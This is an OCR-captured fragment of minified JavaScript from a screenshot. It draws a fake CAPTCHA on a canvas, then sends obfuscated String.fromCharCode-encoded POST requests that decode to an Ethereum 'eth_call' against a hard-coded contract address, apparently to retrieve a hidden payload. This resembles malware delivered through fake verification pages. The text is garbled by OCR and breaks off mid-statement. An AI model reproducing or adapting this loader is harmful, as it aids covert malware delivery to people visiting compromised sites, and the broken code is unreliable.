
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let